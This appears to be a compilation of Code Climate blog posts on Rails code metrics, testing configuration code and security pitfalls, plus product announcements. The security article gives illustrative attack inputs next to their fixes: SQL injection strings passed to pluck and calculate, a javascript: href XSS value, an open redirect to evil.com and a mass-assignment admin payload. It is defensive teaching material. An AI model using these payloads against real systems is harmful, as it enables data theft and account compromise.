So what’s a good test coverage percentage? It’s been hotly debated. Some, like Robert Martin, argue that 100% test coverage is a natural side effect of proper development practices, and therefore a bare minimum indicator of quality. DHH put forth an opposing view likening code coverage to security theater and expressly discouraged aiming for 100% code coverage.

Ultimately you need to use your judgement to make a decision that’s right for your team. Different projects with different developers might have different optimal test coverage levels throughout their evolution (even if they are not looking at the metric at all). Tune your sensors to detect pain from under-testing or over-testing and adjust your practices based on pain you’re experiencing.

Suppose that you find yourself with low coverage and are feeling pain as a result. Maybe deploys are breaking the production website every so often. What should you do then? Whole books have been written on this subject, but there are a few tips I’d suggest as a starting point:

- Test drive new code.

- Don’t backfill unit tests onto non-TDD’ed code. You lose out on the primary benefits of TDD: design assistance. Worse, you can easily end up cementing a poor object design in place.

- Start with high level tests (e.g. acceptance tests) to provide confidence the system as a whole doesn’t break as you refactor its guts.

- Write failing tests for bugs before fixing them to protect agains regressions. Never fix the same bug twice.

Churn

Churn looks at your source code from a different dimension: the change of your source files over time. I like to express it as a count of the number of times a class has been modified in your version control history. For example: “The User class has a churn of 173.”



By itself, Churn can’t tell you much, but it’s powerful if you mix it with another metric like complexity. Turbulence is a Gem that does just that for Ruby projects. It’s quite easy to use:

$ gem install turbulence

$ cd path/to/rails_app && bule

This will spit out a nice report in turbulence/turbulence.html. Here’s an example:

Depending on its complexity and churn, classes fall into one of four quadrants:

- Upper-right — Classes with high complexity and high churn. These are good top priorities for refactoring because their maintainability issues are impacting the developers on a regular basis.

- Upper-left — Classes with high complexity and low churn. An adapter to hook into a complex third-party system may end up here. It’s complicated, but if no one has to work on (or debug) that code, it’s probably worth leaving as-is for now.

- Lower-left — Classes with low churn and low complexity. The best type of classes to have. Most of your code should be in this quadrant.

- Lower-right — Classes with low complexity and high churn. Configuration definitions are a prototypical example. Done right, there’s not much to refactor here at all.

Wrapping Up

Ruby is blessed with a rich ecosystem of code metrics tools, and the gems we looked at today just scratch the surface. Generally, the tools are easy to get started with, so it’s worth trying them out and getting a feel for how they match up (or don’t) with your sense of code quality. Use the metrics that prove meaningful to you.

Keep in mind that while these metrics contains a treasure trove of information, they represent only a moment in time. They can tell you where you stand, but less about how you got there and where you’re going. Part of the reason why I built Code Climate is to address this shortcoming. Code Climate allows you to track progress in a meaningful way, raising visibility within your team:

If you’d like to try out code quality metrics on your project quickly and easily, give Code Climate a try. There’s a free two week trial, and I’d love to hear your feedback on how it affects your development process.

There’s a lot our code can tell us about the software development work we are doing. There will always be the need for our own judgement as to how our systems should be constructed, and where risky areas reside, but I hope I’ve shown you how metrics can be a great start to the conversation.

Rails prides itself on sane defaults, but also provides hooks for customizing the framework by providing Ruby blocks in your configuration files. Most of this code begins and ends its life simply and innocuously. Sometimes, however, it grows. Maybe it’s only 3 or 4 lines, but chances are they define important behavior.

Pretty soon, you’re going to want some tests. But while testing models and controllers is a well-established practice, how do you test code that’s tucked away in an initializer? Is there such thing as an initializer test?

No, not really. But that’s ok. Configuration or DSL-style code can trick us into forgetting that we have the full arsenal of Ruby and OO practices at our disposal. Let’s take a look at a common idiom found in initialization code and how we might write a test for it.

Configuring Asset Hosts

Asset host configuration often start as a simple String:

config.action_controller.asset_host = "assets.example.com"

Eventually, as the security and performance needs of your site change, it may grow to:

config.action_controller.asset_host = Proc.new do |*args|

source, request = args

if request.try(:ssl?)

'ssl.cdn.example.com'

else

'cdn%d.example.com' % (source.hash % 4)

end

end

Rails accepts an asset host Proc which takes two arguments – the path to the source file and, when available, the request object – and returns a computed asset host. What we really want to test here is not the assignment of our Proc to a variable, but the logic inside the Proc. If we isolate it, it’s going to make our lives a bit easier.

Since Rails seems to want a Proc for the asset host, we can provide one. Instead of embedding it in an environment file, we can return one from a method inside an object:

class AssetHosts

def configuration

Proc.new do |*args|

source, request = args

if request.try(:ssl?)

'ssl.cdn.example.com'

else

'cdn%d.example.com' % (source.hash % 4)

end

end

end

end

It’s the exact same code inside the #configuration method, but now we have an object we can test and refactor. To use it, simply assign it to the asset_host config variable as before:

config.action_controller.asset_host = AssetHosts.new.configuration

At this point you may see an opportunity to leverage Ruby’s duck typing, and eliminate the explicit Proc entirely, instead providing an AssetHosts#call method directly. Let’s see how that would work:

class AssetHosts

def call(source, request = nil)

if request.try(:ssl?)

'ssl.cdn.example.com'

else

'cdn%d.example.com' % (source.hash % 4)

end

end

end

Since Rails just expects that the object you provide for the asset_hosts variable respond to the #call interface (like Proc itself does), you can simplify the configuration:

config.action_controller.asset_host = AssetHosts.new

Now lets wrap some tests around AssetHosts. Here’s a first cut:

describe AssetHosts do

describe "#call" do

let(:https_request) { double(ssl?: true) }

let(:http_request) { double(ssl?: false) }

context "HTTPS" do

it "returns the SSL CDN asset host" do

AssetHosts.new.call("image.png", https_request).

should == "ssl.cdn.example.com"

end

end

context "HTTP" do

it "balances asset hosts between 0 - 3" do

asset_hosts = AssetHosts.new

asset_hosts.call("foo.png", http_request).

should == "cdn1.example.com"

asset_hosts.call("bar.png", http_request).

should == "cdn2.example.com"

end

end

context "no request" do

it "returns the non-ssl asset host" do

AssetHosts.new.call("image.png").

should == "cdn0.example.com"

end

end

end

end

It’s not magic, but the beauty of first-class objects is they have room to breathe and help present refactorings. In this case, you can apply the Composed Methodpattern to AssetHosts#call.

Guided by tests, you might end up with an object that looks like this:

class AssetHosts

def call(source, request = nil)

if request.try(:ssl?)

https_asset_host

else

http_asset_host(source)

end

end

private

def http_asset_host(source)

'cdn%d.example.com' % cdn_number(source)

end

def https_asset_host

'ssl.cdn.example.com'

end

def cdn_number(source)

source.hash % 4

end

end

Since the external behavior of AssetHosts hasn’t changed, no changes to the tests are required.

By making a small leap – isolating configuration code into an object – we now have logic that is easier to test, read, and change. If you find yourself stuck in a similar situation, with important logic stuck in a place that resists testing, see where a similar leap can lead you.

13 Security Gotchas You Should Know About

Secure defaults are critical to building secure systems. If a developer must take explicit action to enforce secure behavior, eventually even an experienced developer will forget to do so. For this reason, security experts say:

“Insecure by default is insecure.”

Rails’ reputation as a relatively secure Web framework is well deserved. Out-of-the-box, there is protection against many common attacks: cross site scripting (XSS), cross site request forgery (CSRF) and SQL injection. Core members are knowledgeable and genuinely concerned with security.

However, there are places where the default behavior could be more secure. This post explores potential security issues in Rails 3 that are fixed in Rails 4, as well as some that are still risky. I hope this post will help you secure your own apps, as well as inspire changes to Rails itself.

Rails 3 Issues

Let’s begin by looking at some Rails 3 issues that are resolved in master. The Rails team deserves credit for addressing these, but they are worth noting since many applications will be running on Rails 2 and 3 for years to come.

1. CSRF via Leaky #match Routes

Here is an example taken directly from the Rails 3 generated config/routes.rbfile:

WebStore::Application.routes.draw do

# Sample of named route:

match 'products/:id/purchase' => 'catalog#purchase',

:as => :purchase

# This route can be invoked with

# purchase_url(:id => product.id)

end

# Sample of named route:

match 'products/:id/purchase' => 'catalog#purchase',

:as => :purchase

# This route can be invoked with

# purchase_url(:id => product.id)

end

This has the effect of routing the /products/:id/purchase path to the CatalogController#purchase method for all HTTP verbs (GET, POST, etc). The problem is that Rails’ cross site request forgery (CSRF) protection does not apply to GET requests. You can see this in the method to enforce CSRF protection:

def verified_request?

!protect_against_forgery? ||

request.get? ||

form_authenticity_token ==

params[request_forgery_protection_token] ||

form_authenticity_token ==

request.headers['X-CSRF-Token']

end

!protect_against_forgery? ||

request.get? ||

form_authenticity_token ==

params[request_forgery_protection_token] ||

form_authenticity_token ==

request.headers['X-CSRF-Token']

end

The second line short-circuits the CSRF check: it means that if request.get? is true, the request is considered “verified” and the CSRF check is skipped. In fact, in the Rails source there is a comment above this method that says:

Gets should be safe and idempotent.

In your application, you may always use POST to make requests to /products/:id/purchase. But because the router allows GET requests as well, an attacker can trivially bypass the CSRF protection for any method routed via the #match helper. If your application uses the old wildcard route (not recommended), the CSRF protection is completely ineffective.

Best Practice: Don’t use GET for unsafe actions. Don’t use #match to add routes (instead use #post, #put, etc.). Ensure you don’t have wildcard routes.

The Fix: Rails now requires you to specify either specific HTTP verbs or via: :allwhen adding routes with #match. The generated config/routes.rb no longer contains commented out #match routes. (The wildcard route is also removed.)

2. Regular Expression Anchors in Format Validations

Consider the following validation:

validates_format_of :name, with: /^[a-z ]+$/i

This code is usually a subtle bug. The developer probably meant to enforce that the entire name attribute is composed of only letters and spaces. Instead, this will only enforce that at least one line in the name is composed of letters and spaces. Some examples of regular expression matching make it more clear:

>> /^[a-z ]+$/i =~ "Joe User"

=> 0 # Match

>> /^[a-z ]+$/i =~ " '); -- foo"

=> nil # No match

>> /^[a-z ]+$/i =~ "a\n '); -- foo"

=> 0 # Match

=> 0 # Match

>> /^[a-z ]+$/i =~ " '); -- foo"

=> nil # No match

>> /^[a-z ]+$/i =~ "a\n '); -- foo"

=> 0 # Match

The developer should have used the \A (beginning of string) and \z (end of string) anchors instead of ^ (beginning of line) and $ (end of line). The correct code would be:

validates_format_of :name, with: /\A[a-z ]+\z/i

You could argue that the developer is at fault, and you’d be right. However, the behavior of regular expression anchors is not necessarily obvious, especially to developers who are not considering multiline values. (Perhaps the attribute is only exposed in a text input field, never a textarea.)

Rails is at the right place in the stack to save developers from themselves and that’s exactly what has been done in Rails 4.

Best Practice: Whenver possible, use \A and \z to anchor regular expressions instead of ^ and $.

The Fix: Rails 4 introduces a multiline option for validates_format_of. If your regular expression is anchored using ^ and $rather than \A and \z and you do not pass multiline: true, Rails will raise an exception. This is a great example of creating safer default behavior, while still providing control to override it where necessary.

3. Clickjacking

Clickjacking or “UI redress attacks” involve rendering the target site in an invisible frame, and tricking a victim to take an unexpected action when they click. If a site is vulnerable to clickjacking, an attacker may trick users into taking undesired actions like making a one-click purchase, following someone on Twitter, or changing their privacy settings.

To defend against clickjacking attacks, a site must prevent itself from being rendered in a frame or iframe on sites that it does not control. Older browsers required ugly “frame busting” JavaScripts, but modern browsers support the X-Frame-Options HTTP header which instructs the browser about whether or not it should allow the site to be framed. This header is easy to include, and not likely to break most websites, so Rails should include it by default.

Best Practice: Use the secure_headers RubyGem by Twitter to add an X-Frame-Options header with the value of SAMEORIGIN or DENY.

The Fix: By default, Rails 4 now sends the X-Frame-Options header with the value of SAMEORIGIN:

X-Frame-Options: SAMEORIGIN

This tells the browser that your application can only be framed by pages originating from the same domain.

4. User-Readable Sessions

The default Rails 3 session store uses signed, unencrypted cookies. While this protects the session from tampering, it is trivial for an attacker to decode the contents of a session cookie:

session_cookie = <<-STR.strip.gsub(/\n/, '')

BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTkwYThmZmQ3Zm

dAY7AEZJIgtzZWtyaXQGO…--4c50026d340abf222…

STR

Marshal.load(Base64.decode64(session_cookie.split("--")[0]))

# => {

# "session_id" => "90a8f...",

# "_csrf_token" => "iUoXA...",

# "secret" => "sekrit"

# }

BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTkwYThmZmQ3Zm

dAY7AEZJIgtzZWtyaXQGO…--4c50026d340abf222…

STR

Marshal.load(Base64.decode64(session_cookie.split("--")[0]))

# => {

# "session_id" => "90a8f...",

# "_csrf_token" => "iUoXA...",

# "secret" => "sekrit"

# }

It’s unsafe to store any sensitive information in the session. Hopefully this is a well known, but even if a user’s session does not contain sensitive data, it can still create risk. By decoding the session data, an attacker can gain useful information about the internals of the application that can be leveraged in an attack. For example, it may be possible to understand which authentication system is in use (Authlogic, Devise, etc.).

While this does not create a vulnerability on its own, it can aid attackers. Any information about how the application works can be used to hone exploits, and in some cases to avoid triggering exceptions or tripwires that could give the developer an early warning an attack is underway.

User-readable sessions violate the Principle of Least Privilege, because even though the session data must be passed to the visitor’s browser, the visitor does not need to be able to read the data.

Best Practice: Don’t put any information into the session that you wouldn’t want an attacker to have access to.

The Fix: Rails 4 changed the default session store to be encrypted. Users can no longer decode the contents of the session without the decryption key, which is not available on the client side.

Unresolved Issues

The remainder of this post covers security risks that are still present in Rails’ at the time of publication. Hopefully, at least some of these will be fixed, and I will update this post if that is the case.

1. Verbose Server Headers

The default Rails server is WEBrick (part of the Ruby standard library), even though it is rare to run WEBrick in production. By default, WEBrick returns a verbose Server header with every HTTP response:

HTTP/1.1 200 OK

# …

Server: WEBrick/1.3.1 (Ruby/1.9.3/2012-04-20)

# …

Server: WEBrick/1.3.1 (Ruby/1.9.3/2012-04-20)

Looking at the WEBrick source, you can see the header is composed with a few key pieces of information:

"WEBrick/#{WEBrick::VERSION} " +

"(Ruby/#{RUBY_VERSION}/#{RUBY_RELEASE_DATE})",

"(Ruby/#{RUBY_VERSION}/#{RUBY_RELEASE_DATE})",

This exposes the WEBrick version, and also the specific Ruby patchlevel being run (since release dates map to patchlevels). With this information, spray and prey scanners can target your server more effectively, and attackers can tailor their attack payloads.

Best Practice: Avoid running WEBrick in production. There are better servers out there like Passenger, Unicorn, Thin and Puma.

The Fix: While this issue originates in the WEBrick source, Rails should configure WEBrick to use a less verbose Server header. Simply “Ruby” seems like a good choice.

2. Binding to 0.0.0.0

If you boot a Rails server, you’ll see something like this:

$ ./script/rails server -e production

=> Booting WEBrick

=> Rails 3.2.12 application starting in production on http://0.0.0.0:3000

=> Booting WEBrick

=> Rails 3.2.12 application starting in production on http://0.0.0.0:3000

Rails is binding on 0.0.0.0 (all network interfaces) instead of 127.0.0.1 (local interface only). This can create security risk in both development and production contexts.

In development mode, Rails is not as secure (for example, it renders diagnostic 500 pages). Additionally, developers may load a mix of production data and testing data (e.g. username: admin / password: admin). Scanning for web servers on port 3000 in a San Francisco coffee shop would probably yield good targets.

In production, Rails should be run behind a proxy. Without a proxy, IP spoofing attacks are trivial. But if Rails binds on 0.0.0.0, it may be possible to easily circumvent a proxy by hitting Rails directly depending on the deployment configuration.

Therefore, binding to 127.0.0.1 is a safer default than 0.0.0.0 in all Rails environments.

Best Practice: Ensure your Web server process is binding on the minimal set of interfaces in production. Avoid loading production data on your laptop for debugging purposes. If you must do so, load a minimal dataset and remove it as soon as it’s no longer necessary.

The Fix: Rails already provides a --binding option to change the IP address that the server listens on. The default should be changed from 0.0.0.0 to 127.0.0.1. Developers who need to bind to other interfaces in production can make that change in their deployment configurations.

3. Versioned Secret Tokens

Every Rails app gets a long, randomly-generated secret token in config/initializers/secret_token.rb when it is created with rails new. It looks something like this:

WebStore::Application.config.secret_token = '4f06a7a…72489780f'

Since Rails creates this automatically, most developers do not think about it much. But this secret token is like a root key for your application. If you have the secret token, it is trivial to forge sessions and escalate privileges. It is one of the most critical pieces of sensitive data to protect. Encryption is only as good as your key management practices.

Unfortunately, Rails falls flat in dealing with these secret token. The secret_token.rb file ends up checked into version control, and copied to GitHub, CI servers and every developer’s laptop.

Best Practice: Use a different secret token in each environment. Inject it via an ENV var into the application. As an alternative, symlink the production secret token in during deployment.

This Fix: At a minimum, Rails should .gitignore the config/initializers/secret_token.rb file by default. Developers can symlink a production token in place when they deploy or change the initializer to use an ENV var (on e.g. Heroku).

I would go further and propose that Rails create a storage mechanism for secrets. There are many libraries that provide installation instructions involving checking secrets into initializers, which is a bad practice. At the same time, there are at least two popular strategies for dealing with this issue: ENV vars and symlinked initializers.

Rails is in the right place to provide a simple API that developers can depend on for managing secrets, with a swappable backend (like the cache store and session store).

4. Logging Values in SQL Statements

The config.filter_parameters Rails provides is a useful way to prevent sensitive information like passwords from accumulating in production log files. But it does not affect logging of values in SQL statements:

Started POST "/users" for 127.0.0.1 at 2013-03-12 14:26:28 -0400

Processing by UsersController#create as HTML

Parameters: {"utf8"=>"✓œ“", "authenticity_token"=>"...",

"user"=>{"name"=>"Name", "password"=>"[FILTERED]"}, "commit"=>"Create User"}

SQL (7.2ms) INSERT INTO "users" ("created_at", "name", "password_digest",

"updated_at") VALUES (?, ?, ?, ?) [["created_at",

Tue, 12 Mar 2013 18:26:28 UTC +00:00], ["name", "Name"], ["password_digest",

"$2a$10$r/XGSY9zJr62IpedC1m4Jes8slRRNn8tkikn5.0kE2izKNMlPsqvC"], ["updated_at",

Tue, 12 Mar 2013 18:26:28 UTC +00:00]]

Completed 302 Found in 91ms (ActiveRecord: 8.8ms)

Processing by UsersController#create as HTML

Parameters: {"utf8"=>"✓œ“", "authenticity_token"=>"...",

"user"=>{"name"=>"Name", "password"=>"[FILTERED]"}, "commit"=>"Create User"}

SQL (7.2ms) INSERT INTO "users" ("created_at", "name", "password_digest",

"updated_at") VALUES (?, ?, ?, ?) [["created_at",

Tue, 12 Mar 2013 18:26:28 UTC +00:00], ["name", "Name"], ["password_digest",

"$2a$10$r/XGSY9zJr62IpedC1m4Jes8slRRNn8tkikn5.0kE2izKNMlPsqvC"], ["updated_at",

Tue, 12 Mar 2013 18:26:28 UTC +00:00]]

Completed 302 Found in 91ms (ActiveRecord: 8.8ms)

The default Rails logging level in production mode (info) will not log SQL statements. The risk here is that sometimes developers will temporarily increase the logging level in production when debugging. During those periods, the application may write sensitive data to log files, which then persist on the server for a long time. An attacker who gains access to read files on the server could find the data with a simple grep.

Best Practice: Be aware of what is being logged at your production log level. If you increase the log level temporarily, causing sensitive data to be logged, remove that data as soon as it’s no longer needed.

The Fix: Rails could change the config.filter_parameters option into something like config.filter_logs, and apply it to both parameters and SQL statements. It may not be possible to properly filter SQL statements in all cases (as it would require a SQL parser) but there may be an 80/20 solution that could work for standard inserts and updates.

As an alternative, Rails could redact the entire SQL statement if it contains references to the filtered values (for example, redact all statements containing “password”), at least in production mode.

5. Offsite Redirects

Many applications contain a controller action that needs to send users to a different location depending on the context. The most common example is a SessionsController that directs the newly authenticated user to their intended destination or a default destination:

class SignupsController < ApplicationController

def create

# ...

if params[:destination].present?

redirect_to params[:destination]

else

redirect_to dashboard_path

end

end

end

def create

# ...

if params[:destination].present?

redirect_to params[:destination]

else

redirect_to dashboard_path

end

end

end

This creates the risk that an attacker can construct a URL that will cause an unsuspecting user to be sent to a malicious site after they login:

https://example.com/sessions/new?destination=http://evil.com/

Unvalidated redirects can be used for phishing or may damage the users trust in you because it appears that you sent them to a malicious website. Even a vigilant user may not check the URL bar to ensure they are not being phished after their first page load. The issue is serious enough that it has made it into the latest edition of the OWASP Top Ten Application Security Threats.

Best Practice: When passing a hash to #redirect_to, use the only_path: trueoption to limit the redirect to the current host:

redirect_to params.merge(only_path: true)

When passing a string, you can parse it an extract the path:

redirect_to URI.parse(params[:destination]).path

The Fix: By default, Rails should only allow redirects within the same domain (or a whitelist). For the rare cases where external redirects are intended, the developer should be required to pass an external: true option to redirect_to in order to opt-in to the more risky behavior.

6. Cross Site Scripting (XSS) Via link_to

Many developers don’t realize that the HREF attribute of the link_to helper can be used to inject JavaScript. Here is an example of unsafe code:

<%= link_to "Homepage", user.homepage_url %>

Assuming the user can set the value of their homepage_url by updating their profile, it creates the risk of XSS. This value:

user.homepage_url = "javascript:alert('hello')"

Will generate this HTML:

<a href="javascript:alert('hello')">Homepage</a>

Clicking the link will execute the script provided by the attacker. Rails’ XSS protection will not prevent this. This used to be necessary and common before the community migrated to more unobtrusive JavaScript techniques, but is now a vestigial weakness.

Best Practice: Avoid using untrusted input in HREFs. When you must allow the user to control the HREF, run the input through URI.parse first and sanity check the protocol and host.

The Fix: Rails should only allow paths, HTTP, HTTPS and mailto: href values in the link_to helper by default. Developers should have to opt-in to unsafe behavior by passing in an option to the link_to helper, or link_to could simply not support this and developers can craft their links by hand.

7. SQL Injection

Rails does a relatively good job of preventing common SQL injection (SQLi) attacks, so developers may think that Rails is immune to SQLi. Of course, that is not the case. Suppose a developer needs to pull either subtotals or totals off the orderstable, based on a parameter. They might write:

Order.pluck(params[:column])

This is not a safe thing to do. Clearly, the user can now manipulate the application to retrieve any column of data from the orders table that they wish. What is less obvious, however, is that the attacker can also pull values from other tables. For example:

params[:column] = "password FROM users--"

Order.pluck(params[:column])

Order.pluck(params[:column])

Will become:

SELECT password FROM users-- FROM "orders"

Similarly, the column_name attribute to #calculate actually accepts arbitrary SQL:

params[:column] = "age) FROM users WHERE name = 'Bob'; --"

Order.calculate(:sum, params[:column])

Order.calculate(:sum, params[:column])

Will become:

SELECT SUM(age) FROM users WHERE name = 'Bob'; --) AS sum_id FROM "orders"

Controlling the column_name attribute of the #calculate method allows the attacker to pull specific values from arbitrary columns on arbitrary tables.

Rails-SQLi.org details which ActiveRecord methods and options permit SQL, with examples of how they might be attacked.

Best Practice: Understand the APIs you use and where they might permit more dangerous operations than you’d expect. Use the safest APIs possible, and whitelist expected inputs.

The Fix: This one is difficult to solve en masse, as the proper solution varies by context. In general, ActiveRecord APIs should only permit SQL fragments where they are commonly used. Method parameters named column_name should only accept column names. Alternative APIs can be provided for developers who need more control.

Hat tip to Justin Collins of Twitter for writing rails-sqli.org which made me aware of this issue.

8. YAML Deserialization

As many Ruby developers learned in January, deserializing untrusted data with YAML is as unsafe as eval. There’s been a lot written about YAML-based attacks, so I won’t rehash it here, but in summary if the attacker can inject a YAML payload, they can execute arbitrary code on the server. The application does not need to do anything other than load the YAML in order to be vulnerable.

Although Rails was patched to avoid parsing YAML sent to the server in HTTP requests, it still uses YAML as the default serialization format for the #serializefeature, as well as the new #store feature (which is itself a thin wrapper around #serialize). Risky code looks like this:

class User < ActiveRecord::Base

# ...

serialize :preferences

store :theme, accessors: [ :color, :bgcolor ]

end

# ...

serialize :preferences

store :theme, accessors: [ :color, :bgcolor ]

end

Most Rails developers would not feel comfortable with storing arbitrary Ruby code in their database, and evaling it when the records are loaded, but that’s the functional equivalent of using YAML deserialization in this way. It violates the Principle of Least Privilege when the stored data does not include arbitrary Ruby objects. Suddenly a vulnerability allowing the writing of a value in a database can be springboarded into taking control of the entire server.

The use of YAML is especially concerning to me as it looks safe but is dangerous. The YAML format was looked at for years by hundreds of skilled developers before the remote code execution (RCE) vulnerability was exposed. While this is top of mind in the Ruby community now, new developers who pick up Rails next year will not have experienced the YAML RCE fiasco.

Best Practice: Use the JSON serialization format instead of YAML for #serializeand #store:

class User < ActiveRecord::Base

serialize :preferences, JSON

store :theme, accessors: [ :color, :bgcolor ], coder: JSON

end

serialize :preferences, JSON

store :theme, accessors: [ :color, :bgcolor ], coder: JSON

end

The Fix: Rails should switch its default serialization format for ActiveRecord from YAML to JSON. The YAML behavior should be either available by opt-in or extracted into an optional Gem.

9. Mass Assignment

Rails 4 switched from using attr_accessible to deal with mass assignment vulnerabilities to the strongparameters approach. The params object is now an instance of ActionController::Parameters. strongparameters works by checking that instances of Parameters used in mass assignment are “permitted” – that a developer has specifically indicated which keys (and value types) are expected.

In general, this is a positive change, but it does introduce a new attack vector that was not present in the attr_accessible world. Consider this example:

params = { user: { admin: true }.to_json }

# => {:user=>"{\"admin\":true}"}

@user = User.new(JSON.parse(params[:user]))

# => {:user=>"{\"admin\":true}"}

@user = User.new(JSON.parse(params[:user]))

JSON.parse returns an ordinary Ruby Hash rather than an instance of ActionController::Parameters. With strong_parameters, the default behavior is to allow instances of Hash to set any model attribute via mass assignment. The same issue occurs if you use params from a Sinatra app when accessing an ActiveRecord model – Sinatra will not wrap the Hash in an instance of ActionController::Parameters.

Best Practice: Rely on Rails’ out-of-the-box parsing whenever possible When combining ActiveRecord models with other web frameworks (or deserializing data from caches, queues, etc.) wrap input in ActionController::Parameters so that strong_parameters works.

The Fix: It’s unclear what the best way for Rails to deal with this is. Rails could override deserialization methods like JSON.parse to return instances of ActionController::Parameters but that is relatively invasive and could cause compatibility issues.

A concerned developer could combine strongparameters with `attraccessiblefor highly sensitive fields (likeUser#admin`) for extra protection, but that is likely overkill for most situations. In the end, this may just be a behavior we need to be aware of and look out for.

Hat tip to Brendon Murphy for making me aware of this issue.

Thanks to Adam Baldwin, Justin Collins, Neil Matatell, Noah Davis and Aaron Patterson for reviewing this article.



Today we’re very excited to publicly launch our new Security Monitor feature! It’s our next step in bringing you clear, timely and actionable information from your codebase.

Security Monitor regularly scans your Rails apps and lets your team know as soon as new potential vulnerabilities are found. It keeps your app and data safe by catching common security issues code before they reach production.

Some large organizations employ security specialists to review every commit before they go live, but many teams can’t afford that cost and the slowdown on their release cycles. Security Monitor gives you a second set of eyes on every commit – eyes that are well trained to spot common Rails security issues – but much faster and at a fraction of the cost.

(We love security experts, we just think their time is better spent on the hard security problems rather than common, easily detectible issues.)

Code Climate keeps getting better

We’ve been astonished and humbled by the growth of Code Climate over the past year. What began as a simple project to make static analysis easy for Ruby projects has grown into much more than that. The praise has been overwhelming:

“I’ve only been using Code Climate for about 10 minutes and it’s already become one of the most useful tools we have access to.” —Ryan Kee

Every day we work to make the product even better for our customers. Since we’ve launched, we’ve added things like:



- Easy-to-understand A-F ratings for each class and Quality GPAs

- Class Compare view for identifying exactly what changed

- Quality alerts and totally new weekly summary emails

- Trends charts and churn metrics

- GitHub, Pivotal Tracker, and Lighthouse integration

Now that Security Monitor is out the door, the next big feature we are working on is Branch Testing. Soon, you’ll be able to easily see the quality changes and new security risks of every feature branch and pull request before they get merged into master.

Changes to our pricing

Our current plans have been in place for over a year, and the product has changed tremendously in that time. We believe (and we’ve been told many times) that Code Climate is much more valuable today than it was when started.

Additionally, Security Monitor has proven to be incredibly valuable to teams looking for help trying to catch risky code before it makes its way into production. We wouldn’t be able to offer it on all plans, so we’re making some changes.

Today we’re rolling out new plans for private accounts:

I’d like to address some common questions…

I’m a current customer. How does this affect me?

We love you. Your support was key to getting Code Climate to this point. The plan you’re currently on isn’t changing at all, and won’t for at least two years.

Also, we think if you’re running Rails in a commercial capacity you’d strongly benefit from upgrading to our Team plan, which has the Security Monitor feature we talked about above.

To make that a no-brainer decision for you, we’ll comp you $25 a month for the next two years if you upgrade to a Team, Company or Enterprise plan before April 2nd. Look for an email with a link to upgrade arriving today (Tuesday, March 19th).

Also, big new features like Branch/Pull Request Testing will only be available on the new plans, upgrade now to avoid missing out on this big, one-time discount.

I’m on the fence about Code Climate. What should I do?

To make it easy for you to get off the fence, we’re extending a discount of $25/month for the next two years ($600 value) if you start a free trial before April 2nd. Now is the best time to start a free trial and lock in that discount.

Why charge per user?

Ultimately, it is best for you guys, our customers, if our pricing creates a vibrant, sustainable company that can be here for the long haul and improving Code Climate so that it continues to create massive value for your businesses.

Within that overarching goal, we’d like our pricing to scale with customer success: we’d like entry-level users to be able to get started without sacrificing too much ramen and for extraordinarily successful software companies to pay appropriately given the value Code Climate creates for them.

It turns out that per-repository pricing doesn’t necessarily proxy customer success all that well: Google, for example, is rumored to have a grand total of one Perforce repository. Many smaller teams (like the good folks at Travis CI) have dozens, given that Git encourages a one-repo-per-project workflow. To more appropriately balance prices between small teams and the Google’s of the world (not technically a customer yet but hey, Larry, call me), we’re adding a per-user component to pricing.

This largely affects larger commercial enterprises which are used to per-seat licensing, have defined budgets for per-employee expenses (like healthcare, training, and equipment, next to which Code Climate is very reasonably priced), and can easily see the substantial business value created by lowering software maintenance costs, keeping projects on track, and reducing security risk.

It also lets us invest substantially in development operations to support new features like Security Monitor which are most critically needed by larger teams, while keeping the basic Code Climate offering available and reasonably priced for all teams and 100% free for open source projects.

I’m a student or non-profit. Can you help?

Yes. We now offer educational and non-profit discounts to qualifying people and organizations. We’re interested in supporting you.

Code Climate hit an exciting milestone last week: in the seven months since we launched our free OSS service we’ve added 5,000 Ruby projects. Code Climate is built on open source software, so we’re especially thrilled for the service to be adopted by the community.

We’re also incredibly grateful to our hosting partners Blue Box whose support makes it possible to provide this service free for OSS! Blue Box has provided us great uptime, dependable monitoring and support, and help planning for our continued growth. I definitely encourage everyone to check them out. Thanks guys!

